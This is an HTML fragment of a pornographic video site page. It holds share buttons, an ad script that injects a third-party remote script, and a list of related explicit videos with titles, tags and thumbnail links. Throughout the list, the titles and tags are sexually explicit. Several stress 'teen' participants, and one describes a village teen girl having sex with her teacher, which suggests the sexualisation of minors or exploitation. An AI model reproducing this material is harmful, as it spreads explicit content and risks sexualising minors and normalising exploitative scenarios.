		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://xvmovies.com/college/real-sex-college-cutie-has-satisfying-fuck/&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a>
	
	<!-- Twitter -->
			<a target="_blank" href="https://twitter.com/share?url=https://xvmovies.com/college/real-sex-college-cutie-has-satisfying-fuck/&text=real sex – college cutie has satisfying fuck"><i id="twitter" class="fa fa-twitter"></i></a>
	
	<!-- Google Plus -->
			<a target="_blank" href="https://plus.google.com/share?url=https://xvmovies.com/college/real-sex-college-cutie-has-satisfying-fuck/"><i id="googleplus" class="fa fa-google-plus"></i></a>
	
	<!-- Linkedin -->
			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://xvmovies.com/college/real-sex-college-cutie-has-satisfying-fuck/&amp;title=real sex – college cutie has satisfying fuck&amp;summary=real sex – college cutie has satisfying fuck&amp;source=https://xvmovies.com"><i id="linkedin" class="fa fa-linkedin"></i></a>
	
	<!-- Tumblr -->
			<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://xvmovies.com/college/real-sex-college-cutie-has-satisfying-fuck/"><i id="tumblr" class="fa fa-tumblr-square"></i></a>
	
	<!-- Reddit -->
			<a target="_blank" href="http://www.reddit.com/submit?title=real sex – college cutie has satisfying fuck&url=https://xvmovies.com/college/real-sex-college-cutie-has-satisfying-fuck/"><i id="reddit" class="fa fa-reddit-square"></i></a>
	
	<!-- Odnoklassniki -->
			<a target="_blank" href="http://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://xvmovies.com/college/real-sex-college-cutie-has-satisfying-fuck/&title=real sex – college cutie has satisfying fuck"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a>
	
	<!-- VK -->
			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script>
		<a href="http://vk.com/share.php?url=https://xvmovies.com/college/real-sex-college-cutie-has-satisfying-fuck/" target="_blank"><i id="vk" class="fa fa-vk"></i></a>
	
	<!-- Email -->
			<a target="_blank" href="/cdn-cgi/l/email-protection#c1feb2b4a3aba4a2b5fce7a0acb1faa3aea5b8fca9b5b5b1b2fbeeeeb9b7acaeb7a8a4b2efa2aeaceea2aeadada4a6a4eeb3a4a0adecb2a4b9eca2aeadada4a6a4eca2b4b5a8a4eca9a0b2ecb2a0b5a8b2a7b8a8afa6eca7b4a2aaee"><i id="email" class="fa fa-envelope"></i></a>
	</div>
					</div>
	</div><!-- .entry-content -->

	<div class="under-video-block">
	<section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='_1860654' class='_24a2f'></div></div></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='nativeAds_1601777962163'></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function() {
   var script = document.createElement("script");
   script.async = false;
   script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=&aff_sub=&aff_sub2=&aff_sub3=&aff_sub4=&aff_sub5=&fid=153714&file_id=479690";
   var dst = document.getElementsByTagName("script")[0];
   dst.parentNode.insertBefore(script, dst);
}
)();
</script></div></section><section id="widget_videos_block-14" class="widget widget_videos_block"><h2 class="widget-title">Related Videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=related"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="1" data-post-id="117496" class="loop-video thumb-block post-117496 post type-post status-publish format-video has-post-thumbnail hentry category-college tag-bella-monroe tag-big-ass tag-booty tag-college tag-college-rules tag-gin-marie tag-gostosa tag-group tag-nadia-cox tag-nova-brooks tag-orgy tag-party tag-pawg tag-teen tag-thicc tag-university post_format-post-format-video actors-nova-brooks actors-rahyndee-james">
	<a href="https://xvmovies.com/college/college-rules-teen-sluts-fucking-each-other-in-dorm-room/" title="COLLEGE RULES &#8211; Teen Sluts Fucking Each Other In Dorm Room">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202109/07/394312611/original/(m=eafTGgaaaa)(mh=57tNABKURiI8cmRa)1.jpg,https://di.phncdn.com/videos/202109/07/394312611/original/(m=eafTGgaaaa)(mh=57tNABKURiI8cmRa)2.jpg,https://di.phncdn.com/videos/202109/07/394312611/original/(m=eafTGgaaaa)(mh=57tNABKURiI8cmRa)3.jpg,https://di.phncdn.com/videos/202109/07/394312611/original/(m=eafTGgaaaa)(mh=57tNABKURiI8cmRa)4.jpg,https://di.phncdn.com/videos/202109/07/394312611/original/(m=eafTGgaaaa)(mh=57tNABKURiI8cmRa)5.jpg,https://di.phncdn.com/videos/202109/07/394312611/original/(m=eafTGgaaaa)(mh=57tNABKURiI8cmRa)6.jpg,https://di.phncdn.com/videos/202109/07/394312611/original/(m=eafTGgaaaa)(mh=57tNABKURiI8cmRa)7.jpg,https://di.phncdn.com/videos/202109/07/394312611/original/(m=eafTGgaaaa)(mh=57tNABKURiI8cmRa)8.jpg,https://di.phncdn.com/videos/202109/07/394312611/original/(m=eafTGgaaaa)(mh=57tNABKURiI8cmRa)9.jpg,https://di.phncdn.com/videos/202109/07/394312611/original/(m=eafTGgaaaa)(mh=57tNABKURiI8cmRa)10.jpg,https://di.phncdn.com/videos/202109/07/394312611/original/(m=eafTGgaaaa)(mh=57tNABKURiI8cmRa)11.jpg,https://di.phncdn.com/videos/202109/07/394312611/original/(m=eafTGgaaaa)(mh=57tNABKURiI8cmRa)12.jpg,https://di.phncdn.com/videos/202109/07/394312611/original/(m=eafTGgaaaa)(mh=57tNABKURiI8cmRa)13.jpg,https://di.phncdn.com/videos/202109/07/394312611/original/(m=eafTGgaaaa)(mh=57tNABKURiI8cmRa)14.jpg,https://di.phncdn.com/videos/202109/07/394312611/original/(m=eafTGgaaaa)(mh=57tNABKURiI8cmRa)15.jpg,https://di.phncdn.com/videos/202109/07/394312611/original/(m=eafTGgaaaa)(mh=57tNABKURiI8cmRa)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/03/college-rules-teen-sluts-fucking-each-other-in-dorm-room.jpg" alt="COLLEGE RULES &#8211; Teen Sluts Fucking Each Other In Dorm Room"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:32</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>COLLEGE RULES &#8211; Teen Sluts Fucking Each Other In Dorm Room</span>
		</header>
	</a>
</article>
          
<article data-video-uid="2" data-post-id="138522" class="loop-video thumb-block post-138522 post type-post status-publish format-video has-post-thumbnail hentry category-college tag-4sum tag-amateur-college tag-bbc tag-blonds tag-blowjob tag-bwc tag-college-girls tag-college-party tag-cumshot tag-foursome tag-teen tag-white-girls post_format-post-format-video">
	<a href="https://xvmovies.com/college/college-girls-giving-frat-boys-head-%f0%9f%98%8b/" title="College Girls giving Frat boys head 😋">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202209/30/416603391/thumbs_5/(m=eafTGgaaaa)(mh=tHYmYj1YI-uVE1JL)1.jpg,https://di.phncdn.com/videos/202209/30/416603391/thumbs_5/(m=eafTGgaaaa)(mh=tHYmYj1YI-uVE1JL)2.jpg,https://di.phncdn.com/videos/202209/30/416603391/thumbs_5/(m=eafTGgaaaa)(mh=tHYmYj1YI-uVE1JL)3.jpg,https://di.phncdn.com/videos/202209/30/416603391/thumbs_5/(m=eafTGgaaaa)(mh=tHYmYj1YI-uVE1JL)4.jpg,https://di.phncdn.com/videos/202209/30/416603391/thumbs_5/(m=eafTGgaaaa)(mh=tHYmYj1YI-uVE1JL)5.jpg,https://di.phncdn.com/videos/202209/30/416603391/thumbs_5/(m=eafTGgaaaa)(mh=tHYmYj1YI-uVE1JL)6.jpg,https://di.phncdn.com/videos/202209/30/416603391/thumbs_5/(m=eafTGgaaaa)(mh=tHYmYj1YI-uVE1JL)7.jpg,https://di.phncdn.com/videos/202209/30/416603391/thumbs_5/(m=eafTGgaaaa)(mh=tHYmYj1YI-uVE1JL)8.jpg,https://di.phncdn.com/videos/202209/30/416603391/thumbs_5/(m=eafTGgaaaa)(mh=tHYmYj1YI-uVE1JL)9.jpg,https://di.phncdn.com/videos/202209/30/416603391/thumbs_5/(m=eafTGgaaaa)(mh=tHYmYj1YI-uVE1JL)10.jpg,https://di.phncdn.com/videos/202209/30/416603391/thumbs_5/(m=eafTGgaaaa)(mh=tHYmYj1YI-uVE1JL)11.jpg,https://di.phncdn.com/videos/202209/30/416603391/thumbs_5/(m=eafTGgaaaa)(mh=tHYmYj1YI-uVE1JL)12.jpg,https://di.phncdn.com/videos/202209/30/416603391/thumbs_5/(m=eafTGgaaaa)(mh=tHYmYj1YI-uVE1JL)13.jpg,https://di.phncdn.com/videos/202209/30/416603391/thumbs_5/(m=eafTGgaaaa)(mh=tHYmYj1YI-uVE1JL)14.jpg,https://di.phncdn.com/videos/202209/30/416603391/thumbs_5/(m=eafTGgaaaa)(mh=tHYmYj1YI-uVE1JL)15.jpg,https://di.phncdn.com/videos/202209/30/416603391/thumbs_5/(m=eafTGgaaaa)(mh=tHYmYj1YI-uVE1JL)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/10/college-girls-giving-frat-boys-head-f09f988b.jpg" alt="College Girls giving Frat boys head 😋"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:52</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>College Girls giving Frat boys head 😋</span>
		</header>
	</a>
</article>
          
<article data-video-uid="3" data-post-id="74771" class="loop-video thumb-block post-74771 post type-post status-publish format-video has-post-thumbnail hentry category-college tag-asian tag-asian-sex-diary tag-asian-teen tag-big-cock tag-celeb tag-college tag-mailboxdiary tag-teenager tag-thai tag-thai-college tag-young tag-18867 tag-18865 tag-18866 post_format-post-format-video">
	<a href="https://xvmovies.com/college/mailboxdiary-%e0%b8%9c%e0%b8%a1%e0%b8%82%e0%b8%ad%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94%e0%b8%9e%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%94%e0%b9%89%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b8%84%e0%b8%a3%e0%b8%b1/" title="Mailboxdiary &#8211; ผมขอเย็ดพี่ได้ไหมครับ (จุดเริ่มต้นของน้องปี 1 กับ Mailbox)">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202007/19/334351472/original/(m=eafTGgaaaa)(mh=Ydj3Qk5WKyCRVFYZ)1.jpg,https://ei.phncdn.com/videos/202007/19/334351472/original/(m=eafTGgaaaa)(mh=Ydj3Qk5WKyCRVFYZ)2.jpg,https://ei.phncdn.com/videos/202007/19/334351472/original/(m=eafTGgaaaa)(mh=Ydj3Qk5WKyCRVFYZ)3.jpg,https://ei.phncdn.com/videos/202007/19/334351472/original/(m=eafTGgaaaa)(mh=Ydj3Qk5WKyCRVFYZ)4.jpg,https://ei.phncdn.com/videos/202007/19/334351472/original/(m=eafTGgaaaa)(mh=Ydj3Qk5WKyCRVFYZ)5.jpg,https://ei.phncdn.com/videos/202007/19/334351472/original/(m=eafTGgaaaa)(mh=Ydj3Qk5WKyCRVFYZ)6.jpg,https://ei.phncdn.com/videos/202007/19/334351472/original/(m=eafTGgaaaa)(mh=Ydj3Qk5WKyCRVFYZ)7.jpg,https://ei.phncdn.com/videos/202007/19/334351472/original/(m=eafTGgaaaa)(mh=Ydj3Qk5WKyCRVFYZ)8.jpg,https://ei.phncdn.com/videos/202007/19/334351472/original/(m=eafTGgaaaa)(mh=Ydj3Qk5WKyCRVFYZ)9.jpg,https://ei.phncdn.com/videos/202007/19/334351472/original/(m=eafTGgaaaa)(mh=Ydj3Qk5WKyCRVFYZ)10.jpg,https://ei.phncdn.com/videos/202007/19/334351472/original/(m=eafTGgaaaa)(mh=Ydj3Qk5WKyCRVFYZ)11.jpg,https://ei.phncdn.com/videos/202007/19/334351472/original/(m=eafTGgaaaa)(mh=Ydj3Qk5WKyCRVFYZ)12.jpg,https://ei.phncdn.com/videos/202007/19/334351472/original/(m=eafTGgaaaa)(mh=Ydj3Qk5WKyCRVFYZ)13.jpg,https://ei.phncdn.com/videos/202007/19/334351472/original/(m=eafTGgaaaa)(mh=Ydj3Qk5WKyCRVFYZ)14.jpg,https://ei.phncdn.com/videos/202007/19/334351472/original/(m=eafTGgaaaa)(mh=Ydj3Qk5WKyCRVFYZ)15.jpg,https://ei.phncdn.com/videos/202007/19/334351472/original/(m=eafTGgaaaa)(mh=Ydj3Qk5WKyCRVFYZ)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/12/mailboxdiary-e0b89ce0b8a1e0b882e0b8ade0b980e0b8a2e0b987e0b894e0b89ee0b8b5e0b988e0b984e0b894e0b989e0b984e0b8abe0b8a1e0b884e0b8a3.jpg" alt="Mailboxdiary &#8211; ผมขอเย็ดพี่ได้ไหมครับ (จุดเริ่มต้นของน้องปี 1 กับ Mailbox)"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>14:31</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:72%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>72%</span></div>		<header class="entry-header">
			<span>Mailboxdiary &#8211; ผมขอเย็ดพี่ได้ไหมครับ (จุดเริ่มต้นของน้องปี 1 กับ Mailbox)</span>
		</header>
	</a>
</article>
          
<article data-video-uid="4" data-post-id="138606" class="loop-video thumb-block post-138606 post type-post status-publish format-video has-post-thumbnail hentry category-college tag-adult-toys tag-amateur-girlfriend tag-anal-training tag-ass-fuck tag-asshole tag-big-ass tag-butt tag-butt-plug tag-buttlove2016 tag-college-ass tag-college-girlfriend tag-princess-plug tag-tight-ass tag-tight-asshole tag-verified-amateur post_format-post-format-video">
	<a href="https://xvmovies.com/college/anal-training-large-plugs-in-my-tight-ass/" title="ANAL TRAINING! Large Plugs in my Tight Ass!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201612/22/99884472/original/(m=eafTGgaaaa)(mh=PVje4VvlTmzdE4KB)1.jpg,https://di.phncdn.com/videos/201612/22/99884472/original/(m=eafTGgaaaa)(mh=PVje4VvlTmzdE4KB)2.jpg,https://di.phncdn.com/videos/201612/22/99884472/original/(m=eafTGgaaaa)(mh=PVje4VvlTmzdE4KB)3.jpg,https://di.phncdn.com/videos/201612/22/99884472/original/(m=eafTGgaaaa)(mh=PVje4VvlTmzdE4KB)4.jpg,https://di.phncdn.com/videos/201612/22/99884472/original/(m=eafTGgaaaa)(mh=PVje4VvlTmzdE4KB)5.jpg,https://di.phncdn.com/videos/201612/22/99884472/original/(m=eafTGgaaaa)(mh=PVje4VvlTmzdE4KB)6.jpg,https://di.phncdn.com/videos/201612/22/99884472/original/(m=eafTGgaaaa)(mh=PVje4VvlTmzdE4KB)7.jpg,https://di.phncdn.com/videos/201612/22/99884472/original/(m=eafTGgaaaa)(mh=PVje4VvlTmzdE4KB)8.jpg,https://di.phncdn.com/videos/201612/22/99884472/original/(m=eafTGgaaaa)(mh=PVje4VvlTmzdE4KB)9.jpg,https://di.phncdn.com/videos/201612/22/99884472/original/(m=eafTGgaaaa)(mh=PVje4VvlTmzdE4KB)10.jpg,https://di.phncdn.com/videos/201612/22/99884472/original/(m=eafTGgaaaa)(mh=PVje4VvlTmzdE4KB)11.jpg,https://di.phncdn.com/videos/201612/22/99884472/original/(m=eafTGgaaaa)(mh=PVje4VvlTmzdE4KB)12.jpg,https://di.phncdn.com/videos/201612/22/99884472/original/(m=eafTGgaaaa)(mh=PVje4VvlTmzdE4KB)13.jpg,https://di.phncdn.com/videos/201612/22/99884472/original/(m=eafTGgaaaa)(mh=PVje4VvlTmzdE4KB)14.jpg,https://di.phncdn.com/videos/201612/22/99884472/original/(m=eafTGgaaaa)(mh=PVje4VvlTmzdE4KB)15.jpg,https://di.phncdn.com/videos/201612/22/99884472/original/(m=eafTGgaaaa)(mh=PVje4VvlTmzdE4KB)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/10/anal-training-large-plugs-in-my-tight-ass.jpg" alt="ANAL TRAINING! Large Plugs in my Tight Ass!"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:47</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:85%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>85%</span></div>		<header class="entry-header">
			<span>ANAL TRAINING! Large Plugs in my Tight Ass!</span>
		</header>
	</a>
</article>
          
<article data-video-uid="5" data-post-id="138540" class="loop-video thumb-block post-138540 post type-post status-publish format-video has-post-thumbnail hentry category-college tag-college-dorm tag-convinced tag-kisses tag-latin tag-redhead tag-rough tag-student tag-student-blowjob tag-teen-lovers tag-teenager tag-university tag-while-studying post_format-post-format-video">
	<a href="https://xvmovies.com/college/i-fucked-my-college-classmate-while-we-was-studying/" title="I fucked my college classmate while we was studying">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201805/18/166656642/thumbs_15/(m=eafTGgaaaa)(mh=iETsE97bdL6K89Zk)1.jpg,https://di.phncdn.com/videos/201805/18/166656642/thumbs_15/(m=eafTGgaaaa)(mh=iETsE97bdL6K89Zk)2.jpg,https://di.phncdn.com/videos/201805/18/166656642/thumbs_15/(m=eafTGgaaaa)(mh=iETsE97bdL6K89Zk)3.jpg,https://di.phncdn.com/videos/201805/18/166656642/thumbs_15/(m=eafTGgaaaa)(mh=iETsE97bdL6K89Zk)4.jpg,https://di.phncdn.com/videos/201805/18/166656642/thumbs_15/(m=eafTGgaaaa)(mh=iETsE97bdL6K89Zk)5.jpg,https://di.phncdn.com/videos/201805/18/166656642/thumbs_15/(m=eafTGgaaaa)(mh=iETsE97bdL6K89Zk)6.jpg,https://di.phncdn.com/videos/201805/18/166656642/thumbs_15/(m=eafTGgaaaa)(mh=iETsE97bdL6K89Zk)7.jpg,https://di.phncdn.com/videos/201805/18/166656642/thumbs_15/(m=eafTGgaaaa)(mh=iETsE97bdL6K89Zk)8.jpg,https://di.phncdn.com/videos/201805/18/166656642/thumbs_15/(m=eafTGgaaaa)(mh=iETsE97bdL6K89Zk)9.jpg,https://di.phncdn.com/videos/201805/18/166656642/thumbs_15/(m=eafTGgaaaa)(mh=iETsE97bdL6K89Zk)10.jpg,https://di.phncdn.com/videos/201805/18/166656642/thumbs_15/(m=eafTGgaaaa)(mh=iETsE97bdL6K89Zk)11.jpg,https://di.phncdn.com/videos/201805/18/166656642/thumbs_15/(m=eafTGgaaaa)(mh=iETsE97bdL6K89Zk)12.jpg,https://di.phncdn.com/videos/201805/18/166656642/thumbs_15/(m=eafTGgaaaa)(mh=iETsE97bdL6K89Zk)13.jpg,https://di.phncdn.com/videos/201805/18/166656642/thumbs_15/(m=eafTGgaaaa)(mh=iETsE97bdL6K89Zk)14.jpg,https://di.phncdn.com/videos/201805/18/166656642/thumbs_15/(m=eafTGgaaaa)(mh=iETsE97bdL6K89Zk)15.jpg,https://di.phncdn.com/videos/201805/18/166656642/thumbs_15/(m=eafTGgaaaa)(mh=iETsE97bdL6K89Zk)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/10/i-fucked-my-college-classmate-while-we-was-studying.jpg" alt="I fucked my college classmate while we was studying"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:39</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>I fucked my college classmate while we was studying</span>
		</header>
	</a>
</article>
          
<article data-video-uid="6" data-post-id="111469" class="loop-video thumb-block post-111469 post type-post status-publish format-video has-post-thumbnail hentry category-college tag-bengali tag-first tag-first-time tag-fucked tag-girl tag-girl-fuck tag-teacher tag-teen tag-time tag-village post_format-post-format-video">
	<a href="https://xvmovies.com/college/village-teen-bengali-girl-fucked-for-the-first-time-by-her-teacher/" title="Village teen bengali girl fucked for the first time by her teacher">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/01/village-teen-bengali-girl-fucked-for-the-first-time-by-her-teacher.jpg" alt="Village teen bengali girl fucked for the first time by her teacher"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:38</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Village teen bengali girl fucked for the first time by her teacher</span>
		</header>
	</a>
</article>
          
<article data-video-uid="7" data-post-id="89941" class="loop-video thumb-block post-89941 post type-post status-publish format-video has-post-thumbnail hentry category-college tag-amateur tag-blowjob tag-girl tag-italian post_format-post-format-video">
	<a href="https://xvmovies.com/college/blowjob-amateur-italian-girl-2/" title="Blowjob amateur italian girl">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/05/blowjob-amateur-italian-girl-1.jpg" alt="Blowjob amateur italian girl"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:29</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:89%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>89%</span></div>		<header class="entry-header">
			<span>Blowjob amateur italian girl</span>
		</header>
	</a>
</article>
          
<article data-video-uid="8" data-post-id="132623" class="loop-video thumb-block post-132623 post type-post status-publish format-video has-post-thumbnail hentry category-college tag-ass tag-buttplug tag-fucked tag-hard tag-pov tag-stockings post_format-post-format-video">
	<a href="https://xvmovies.com/college/i-put-buttplug-in-my-ass-and-wore-stockings-he-fucked-me-hard-in-pronebone-and-cumed-on-me-adeli5100-pov/" title="I put buttplug in my ass and wore stockings. He fucked me hard in pronebone and cumed on me Adeli5100 pov">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/08/i-put-buttplug-in-my-ass-and-wore-stockings-he-fucked-me-hard-in-pronebone-and-cumed-on-me-adeli5100-pov.jpg" alt="I put buttplug in my ass and wore stockings. He fucked me hard in pronebone and cumed on me Adeli5100 pov"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>14:34</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>I put buttplug in my ass and wore stockings. He fucked me hard in pronebone and cumed on me Adeli5100 pov</span>
		</header>
	</a>
</article>
          
<article data-video-uid="9" data-post-id="39305" class="loop-video thumb-block post-39305 post type-post status-publish format-video has-post-thumbnail hentry category-college tag-3some tag-amateur-threeway tag-big-boobs tag-big-cock tag-big-tits tag-blonde tag-brunette tag-butt tag-coffee tag-college-orgy tag-college-teen tag-cum-dumpster tag-cumshot tag-female-orgasm tag-lesbian tag-threesome post_format-post-format-video">
	<a href="https://xvmovies.com/college/threesome-coffee-in-bed-with-blonde-and-brunette-and-hot-stud/" title="Threesome coffee in bed with blonde and brunette and hot stud">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201912/07/266977062/original/(m=eafTGgaaaa)(mh=31kL5T5zzUIna5l2)1.jpg,https://ci.phncdn.com/videos/201912/07/266977062/original/(m=eafTGgaaaa)(mh=31kL5T5zzUIna5l2)2.jpg,https://ci.phncdn.com/videos/201912/07/266977062/original/(m=eafTGgaaaa)(mh=31kL5T5zzUIna5l2)3.jpg,https://ci.phncdn.com/videos/201912/07/266977062/original/(m=eafTGgaaaa)(mh=31kL5T5zzUIna5l2)4.jpg,https://ci.phncdn.com/videos/201912/07/266977062/original/(m=eafTGgaaaa)(mh=31kL5T5zzUIna5l2)5.jpg,https://ci.phncdn.com/videos/201912/07/266977062/original/(m=eafTGgaaaa)(mh=31kL5T5zzUIna5l2)6.jpg,https://ci.phncdn.com/videos/201912/07/266977062/original/(m=eafTGgaaaa)(mh=31kL5T5zzUIna5l2)7.jpg,https://ci.phncdn.com/videos/201912/07/266977062/original/(m=eafTGgaaaa)(mh=31kL5T5zzUIna5l2)8.jpg,https://ci.phncdn.com/videos/201912/07/266977062/original/(m=eafTGgaaaa)(mh=31kL5T5zzUIna5l2)9.jpg,https://ci.phncdn.com/videos/201912/07/266977062/original/(m=eafTGgaaaa)(mh=31kL5T5zzUIna5l2)10.jpg,https://ci.phncdn.com/videos/201912/07/266977062/original/(m=eafTGgaaaa)(mh=31kL5T5zzUIna5l2)11.jpg,https://ci.phncdn.com/videos/201912/07/266977062/original/(m=eafTGgaaaa)(mh=31kL5T5zzUIna5l2)12.jpg,https://ci.phncdn.com/videos/201912/07/266977062/original/(m=eafTGgaaaa)(mh=31kL5T5zzUIna5l2)13.jpg,https://ci.phncdn.com/videos/201912/07/266977062/original/(m=eafTGgaaaa)(mh=31kL5T5zzUIna5l2)14.jpg,https://ci.phncdn.com/videos/201912/07/266977062/original/(m=eafTGgaaaa)(mh=31kL5T5zzUIna5l2)15.jpg,https://ci.phncdn.com/videos/201912/07/266977062/original/(m=eafTGgaaaa)(mh=31kL5T5zzUIna5l2)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/threesome-coffee-in-bed-with-blonde-and-brunette-and-hot-stud.jpg" alt="Threesome coffee in bed with blonde and brunette and hot stud"></div>						<span class="views"><i class="fa fa-eye"></i> 20K</span>			<span class="duration"><i class="fa fa-clock-o"></i>23:12</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>Threesome coffee in bed with blonde and brunette and hot stud</span>
		</header>
	</a>
</article>
          
<article data-video-uid="10" data-post-id="96059" class="loop-video thumb-block post-96059 post type-post status-publish format-video has-post-thumbnail hentry category-college tag-262 tag-amateur-college tag-bareback tag-big-cock tag-boyfriend tag-breeding tag-college-teen tag-guy tag-hd tag-husband tag-passionate tag-real tag-reality tag-roommates tag-straight tag-teen post_format-post-format-video">
	<a href="https://xvmovies.com/college/fucking-my-18-year-old-boyfriend-hard-and-cumming-inside/" title="Fucking My 18 year old Boyfriend Hard and Cumming Inside">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201808/16/178886601/original/(m=eafTGgaaaa)(mh=wfvNWR80mKQymHKv)1.jpg,https://ei.phncdn.com/videos/201808/16/178886601/original/(m=eafTGgaaaa)(mh=wfvNWR80mKQymHKv)2.jpg,https://ei.phncdn.com/videos/201808/16/178886601/original/(m=eafTGgaaaa)(mh=wfvNWR80mKQymHKv)3.jpg,https://ei.phncdn.com/videos/201808/16/178886601/original/(m=eafTGgaaaa)(mh=wfvNWR80mKQymHKv)4.jpg,https://ei.phncdn.com/videos/201808/16/178886601/original/(m=eafTGgaaaa)(mh=wfvNWR80mKQymHKv)5.jpg,https://ei.phncdn.com/videos/201808/16/178886601/original/(m=eafTGgaaaa)(mh=wfvNWR80mKQymHKv)6.jpg,https://ei.phncdn.com/videos/201808/16/178886601/original/(m=eafTGgaaaa)(mh=wfvNWR80mKQymHKv)7.jpg,https://ei.phncdn.com/videos/201808/16/178886601/original/(m=eafTGgaaaa)(mh=wfvNWR80mKQymHKv)8.jpg,https://ei.phncdn.com/videos/201808/16/178886601/original/(m=eafTGgaaaa)(mh=wfvNWR80mKQymHKv)9.jpg,https://ei.phncdn.com/videos/201808/16/178886601/original/(m=eafTGgaaaa)(mh=wfvNWR80mKQymHKv)10.jpg,https://ei.phncdn.com/videos/201808/16/178886601/original/(m=eafTGgaaaa)(mh=wfvNWR80mKQymHKv)11.jpg,https://ei.phncdn.com/videos/201808/16/178886601/original/(m=eafTGgaaaa)(mh=wfvNWR80mKQymHKv)12.jpg,https://ei.phncdn.com/videos/201808/16/178886601/original/(m=eafTGgaaaa)(mh=wfvNWR80mKQymHKv)13.jpg,https://ei.phncdn.com/videos/201808/16/178886601/original/(m=eafTGgaaaa)(mh=wfvNWR80mKQymHKv)14.jpg,https://ei.phncdn.com/videos/201808/16/178886601/original/(m=eafTGgaaaa)(mh=wfvNWR80mKQymHKv)15.jpg,https://ei.phncdn.com/videos/201808/16/178886601/original/(m=eafTGgaaaa)(mh=wfvNWR80mKQymHKv)16.jpg"><img 